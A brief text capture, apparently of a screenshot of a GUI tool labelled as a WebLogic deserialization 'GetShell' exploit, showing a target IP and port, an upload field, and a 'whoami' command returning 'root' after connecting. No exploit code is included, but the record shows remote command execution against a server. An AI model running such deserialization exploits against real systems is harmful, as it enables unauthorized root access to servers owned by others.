 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 123.126.34.146 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org